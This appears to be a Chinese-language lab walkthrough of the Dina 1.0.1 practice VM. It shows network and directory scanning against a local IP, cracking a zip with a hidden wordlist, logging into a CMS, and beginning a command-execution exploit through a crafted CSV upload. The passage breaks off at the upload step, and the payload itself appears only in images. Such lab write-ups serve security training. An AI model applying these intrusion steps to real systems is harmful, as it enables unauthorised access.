准备

靶机Dina: 1.0.1×1 NAT模式

渗透机kali 2021.2×1 和靶机在同一网段

信息收集

打开靶机



看一下mac地址



扫描内网

1 | arp-scan -l |



确定ip之后用namp扫描一下

1 | nmap -sS -sV -A -Pn -n -p- 192.168.55.142 |

老规矩,先去看一下网页



没啥东西,扫描一下目录

1 | gobuster dir -u http://192.168.55.142/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 |

扫到了一些目录,挨个访问看一下



/secure看到一个压缩包,先下载下来看看



/nothing 的网页源码看到了隐藏的信息,应该是一份小的密码字典



之前那个压缩包需要密码 密码就在字典里面,解开后是一个mp3,然而打不开。打开010 editor可以发现是个文档,并且记录了后台登录的地址和用户名

转到后台登录的界面,是一个CMS



密码字典的diana是密码,进去之后开始渗透测试

渗透测试

一开始想直接msf懒省事,但是我的shell不能用,一直提醒报错就很烦。

搜索引擎上找到了跟这个CMS相关的命令执行漏洞,根据说明来尝试一下





先创建一个csv文件

写入文档给的一句话,要加上一些信息,不然过不去。



打开Burp Suite拦包

上传文件

